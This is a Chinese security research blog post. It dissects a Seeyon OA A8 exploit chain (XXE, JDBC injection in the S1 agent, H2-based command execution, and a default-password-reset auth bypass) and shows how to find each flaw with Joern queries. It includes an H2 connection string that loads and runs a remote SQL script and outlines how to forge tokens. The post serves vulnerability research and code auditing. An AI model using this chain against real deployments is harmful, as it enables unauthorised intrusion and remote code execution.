Joern In RealWorld (3) - 致远OA A8 SSRF2RCE
致远OA是国内最有名的OA系统之一,这个OA封闭商业售卖再加上纷繁复杂的版本号加持下,致远OA拥有大量无法准确判断的版本。
这篇文章的漏洞源于下面这篇文章,文章中提到该漏洞影响A8, A8+, A6等多个版本,但很多版本我都找不到对应的源码,光A8就有一万个版本,下面我们尽可能的复现漏洞和探索Joern的可能性
漏洞原理
先花一点儿篇幅简单的描述一下漏洞的基础原理,其实漏洞分为好几个部分
- 致远oa 前台XXE漏洞
- 致远oa S1服务 后台jdbc注入
- H2 jdbc注入导致RCE
- 致远oa S1服务 后台用户密码重置导致的鉴权绕过
我们分开讨论这部分
致远oa前台xxe漏洞
首先我必须得说,这部分内容涉及到的代码我找了很多个版本的源码都没有找到,尝试搜索了一下原漏洞以及一些简单的分析文章其实大部分都没有提到这部分代码的来源。
我觉得最神奇的点在于,这个漏洞如果仅按照原文提及的部分,漏洞原理及其简单,而且是一个比较标准的xxe漏洞
1 | private List<Element> getNodes(String xmlString, String xpath) { |
可控参数 xmlValue,直接解base64然后就进xxe造成漏洞。
按理说这么简单的漏洞,应该早就被爆出来滥用了,但我搜索了一下相应的内容,上一次致远oa爆出来xxe漏洞原理比这个复杂多了,而且还是组件漏洞。
由于实在找不到源码,所以我猜测这个漏洞可能有两个可能性
- 漏洞来自于某个部署时使用到的额外服务或者插件
- 这个xxe漏洞是个第三方组件问题,需要其他条件入口,原文不想提到这个入口所以没有写
不管咋说我的确是没有办法获得答案了,不过这不是这篇文章的重心,先往后看。
致远oa S1服务 后台jdbc注入
在原文中,这部分来自于agent.jar,简单来说就是一个开放到内网的服务,我查了一下应该是指这套S1服务。
在官网还可以查到这套系统,看上去应该是用于管理致远后台的平台,算是运维平台。这侧面也证明了这套系统是一套独立的系统。

在com.seeyon.agent.sfu.server.apps.configuration.controller.ConfigurationController可以找到对应的testDBConnect方法
![]()
可以关注到相比原文当中的截图,现在加入了对h2数据库连接的限制
1 | params.put("dbUrl", dbUrl); |
继续跟进到testDBConnect中
![]()
从这里可以找到可以根据dburl前缀自由连接远程jdbc的方法,并允许自定义链接驱动类
H2 jdbc注入导致RCE
这部分内容其实不算是这篇文章的重点致远oa的问题,一般来说到jdbc注入之后就是利用方式的问题了,但这里还是顺带提一下。
关于jdbc的注入后利用方式其实之前已经有过不少次相关的文章以及议题,下面这篇就是一篇总结的比较全的文章
其实jdbc可控后续导致的二次利用方案相当复杂,由于这不是这篇文章的内容,所以我们直接跳到对应的位置来看看。
想要利用jdbc注入来调用H2进行进一步利用,其中有两个比较大的问题。
- 需要相应的配置参数才能命令执行
- 由于不支持多行语句,需要找到能在单行里执行命令的方法
H2的攻击利用的是Spring Boot H2 console的一个特性,通过控制h2数据库的连接url,我们可以迫使spring boot去加载远程的sql脚本并执行命令,类似下面这样的请求
1 | jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:8000/poc.sql' |
而这样的请求需要如下的参数
1 | spring.h2.console.enable=true |
我们简单的看下源码
在org.h2.engine.Engine#openSession中,发起连接是可以通过INIT关键字来影响初始化数据库连接的配置
![]()
![]()
当我们使用RUNSCRIPT关键字发起远程连接时,代码将会执行到org.h2.command.dml.RunScriptCommand#execute
![]()
这也就意味着我们可以通过RUNSCRIPT来执行恶意的SQL语句,但使用RUNSCRIPT意味着,你的客户端必须出网才有可能利用。
而我们之所以要使用RUNSCRIPT,本质是因为常见的恶意SQL执行命令需要两句,而session.prepareCommand并不支持执行多行语句
1 | CREATE ALIAS RUNCMD AS $$<JAVA METHOD>$$; |
在Spring Boot H2 console的源码中,我们可以继续寻找问题的解决办法,在SQL语句当中的JAVA方法将会执行到org.h2.util.SourceCompiler,一共有三种编译器,分别是Java/Javascript/Groovy
![]()
如果满足source开头是//groovy或者是@groovy就会使用对应Groovy引擎。
![]()
利用@groovy.transform.ASTTEST就可以使用assert来执行命令
1 | public static void main (String[] args) throws ClassNotFoundException, SQLException { |
除了Groovy以外还有JavaScript的利用方案
![]()
1 | public static void main (String[] args) throws ClassNotFoundException, SQLException { |
致远oa S1服务 后台用户密码重置导致的鉴权绕过
在前面找到对应的利用方案之后,当我们尝试去做利用的时候会发现其实后台有额外的权限验证。直接访问testDBConnenction,会报非法访问的错误。
![]()
这是因为没有传入对应的token,在com.seeyon.agent.common.utils.TokenUtils中可以找到对应的检查
![]()
这里的tokenMap可以在com.seeyon.agent.common.getway.GetWayController找到对应的写入位置
![]()
通过解密获得username、pwd、dogcode、versions,经过各种验证之后token会被存入全局变量
![]()
这个token会被存入最终的tokenMap当中,而到这里我们问题变成了如何模拟这个过程,在这个过程当中我们需要的信息有点儿多
- username,可以用默认的用户名seeyon
- pwd
- version
- aes的秘钥和iv
跟踪 AESUtil.Decrypt到定义的位置,可以发现秘钥和iv都是默认的,可以直接使用
![]()
在com.seeyon.agent.common.controller.ConfigController中可以找到一个方法modifyDefaultUserInfo
![]()
这个方法可以在没有任何限制的情况下修改默认用户seeyon的密码
最后剩下的一个信息则是version,这个后台的版本比较复杂,我们可以通过一个接口来获取
在com.seeyon.agent.common.controller.VersionController的getVersion方法里可以获取对应的版本号
![]()
到这里我们获取了模拟token的所有信息,就可以在后台进行任意操作了
For Joern
当问题回到源代码扫描上,我们也可以用类似的漏洞拆解来实现扫描
致远oa前台xxe漏洞
由于这个源码找不到,所以这里用一个类似场景写出来的语句来进行模拟挖掘和扫描。
1 | def source = cpg.method("getParameter").callIn |
我们可以通过连通初始化位置以及可控参数来判断是否存在路径,正常来说如果两个节点存在连通路径,那么就存在调用关系,但数据流的过程间分析需要更合理的判定方式,就比如这个漏洞。
![]()
SAXReader的XXE漏洞修复方案并不是在参数的过滤上,而是在于SAXReader对解析xml的配置
这就要求除了获得source到sink的连通性以及调用关系以外,还要对SAXReader实例化后的属性变化有所关注,在Joern上虽然可以强行做这样的判定,但却没有特别适配的方案,甚至需要通过正则匹配等方式来解决。
致远oa S1服务 后台jdbc注入
照理先引入S1的包,这个东西其实代码不是很大,但是不知道为什么解出来的包非常之大,可能有一些问题。
1 | joern> importCode("S1.jar", "seeyons1") |
先找到设置了注解的testDBConnect方法
1 | cpg.method("testDBConnect").where(_.annotation.name(".*Mapping")).l |
![]()
然后再找到设置jdbc连接的位置,并设置参数为3个string
1 | cpg.method("getConnection").callIn.filter(_.methodFullName.contains("java.lang.String,java.lang.String,java.lang.String")).l |
![]()
1 | def sink = cpg.method("getConnection").callIn.filter(_.methodFullName.contains("java.lang.String,java.lang.String,java.lang.String")) |
![]()
存在连通性,表示包含注解的方法参数可以连通到sink点,存在问题。
H2 jdbc注入导致RCE
相比其他几个问题,这个jdbc的利用其实就不算源代码分析层面的部分了。
无论是通过H2的链接来配置参数还是通过特殊语句二次利用,其实本质上都是H2数据库的feature,这里我们就跳过源代码分析的部分继续看后面的部分
致远oa S1服务 后台用户密码重置导致的鉴权绕过
让我们把视角在转回S1上,其实问题很简单,由于后台主要检查token是否有效
![]()
所以我们可以尝试去寻找全局变量tokenMap初始化过的地方
1 | cpg.call("<operator>.fieldAccess").filter(_.code.equals("com.seeyon.agent.common.utils.TokenUtils.tokenMap")).l |
![]()
然后寻找对应调用的位置
1 | cpg.call("<operator>.fieldAccess").filter(_.code.equals("com.seeyon.agent.common.utils.TokenUtils.tokenMap")).map(n=>n.astIn.head.astIn.head._astIn.head.asInstanceOf[io.shiftleft.codepropertygraph.generated.nodes.Method].fullName).l |
![]()
可以看到涉及到tokenMap的方法出了isChecktoken以外还有getToken
![]()
然后我们继续寻找调用了getToken的地方
1 | cpg.call.filter(_.methodFullName.contains("com.seeyon.agent.common.utils.TokenUtils.getToken")).l |
![]()
然后向上寻找对应的调用函数是什么
1 | cpg.call.filter(_.methodFullName.contains("com.seeyon.agent.common.utils.TokenUtils.getToken")).map(n=>n.astIn.head.astIn.head._astIn.head.asInstanceOf[io.shiftleft.codepropertygraph.generated.nodes.Method].fullName).l |
![]()
在这里我们找到了调用gettoken的位置,也正好对应写入token的位置。
而在后续的利用条件收集中,也可以利用joern来快速挖掘和发现。
- 寻找获取用户名和密码的方法
这个很简单,就像我们平时做代码审计的时候,会通过一些关键字来搜索关键代码一样,在joern中,你可以做类似的事情。我们可以搜索变量名为username的变量被调用的位置。
1 | cpg.identifier("username")._astIn.dedup.l |
![]()
当然这显得非常粗暴,数据量非常大,但我们可以做更多的限制,比如调用该变量的方法必须包含put
1 | cpg.identifier("username").map(n=>n._callViaAstIn.filter(_.code.contains("put")).dedup.l).l |
![]() 我们可以直接向上找到对应的函数方法定义位置
我们可以直接向上找到对应的函数方法定义位置
1 | cpg.identifier("username").map(n=>n._callViaAstIn.filter(_.code.contains("put"))._astIn._astIn.l).dedup.l |
![]()
我们可以选择几个打开看看
![]()
当然我们发现不只是有名字为password的变量,还有名为password的常量
1 | cpg.literal("\"password\"").map(n=>n._callViaAstIn.filter(_.code.contains("put"))._astIn._astIn.map(m=>List(m.asInstanceOf[io.shiftleft.codepropert |
![]()
可以顺着这里找到写入默认账户的位置
![]()
前面提到的默认账户修改密码的点也能搜索到,这里甚至可以直接用默认账号和密码
除此之外寻找版本号的位置也可以用joern来完成,直接搜索调用了version变量的地方
1 | cpg.identifier("version").map(n=>n._callViaAstIn.filter(_.code.contains("put"))._astIn._astIn.map(m=>List(m.asInstanceOf[io.shiftleft.codepropertygraph.generated.nodes.Method].fullName)).l).dedup.l |
![]()
直接找到了对应的getVersion方法
通过joern提供的从属关系图可以快速锁定我们要寻找的大致目标,其中的问题也相当实际,你很难在不熟悉代码的情况下利用joern做深入的扫描,这也是joern类工具的症结之一

